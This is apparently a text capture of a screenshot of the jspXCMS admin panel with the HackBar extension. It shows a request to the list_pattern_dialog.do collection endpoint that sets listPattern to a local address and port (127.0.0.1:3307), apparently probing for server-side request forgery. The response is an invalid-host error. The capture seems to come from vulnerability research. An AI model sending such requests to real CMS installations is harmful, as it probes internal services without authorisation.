 jspXCMS管理平台 — Mozilla Firefox
127.0.0.1:8080/cmscp/ext/collect/list_pattern_dialog.do?listPattern=http:127.0.0.1:3307&charset=UTF-8&userAgent=Mozilla%
http:127.0.0.1:3307
http:127.0.0.1:3307
获取
URI does not specify a valid host name: http:127.0.0.1:3307
区域HTML:
<ul class="list_009">(*)</ul>
是否正则表达式 匹配
条目HTML:
<li><a href="(*)" target="_blank">
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBa
Load URL
Split URL
Execute
/list_pattern_dialog.do?listPattern=http:127.0.0.1:3307&
charset=UTF-8&userAgent=Mozilla%2F5.0&
pageBegin=2&pageEnd=10&desc=true&itemId=item&
Post data Referer User Agent Cookies Add Header Clear All